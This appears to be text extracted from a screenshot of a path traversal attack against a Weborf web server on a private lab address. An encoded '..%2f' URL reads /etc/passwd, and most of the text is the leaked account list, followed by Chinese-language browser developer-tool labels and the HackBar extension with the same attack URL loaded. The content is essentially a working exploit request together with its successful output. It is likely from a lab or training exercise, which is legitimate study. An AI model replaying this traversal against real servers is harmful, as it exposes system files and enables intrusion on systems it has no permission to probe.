 192.168.2.129:8080/..%2f..%2f..% Weborf
192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.2.129:8080/..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Split URL
Execute
Post data Referer User Agent Cookies Clear All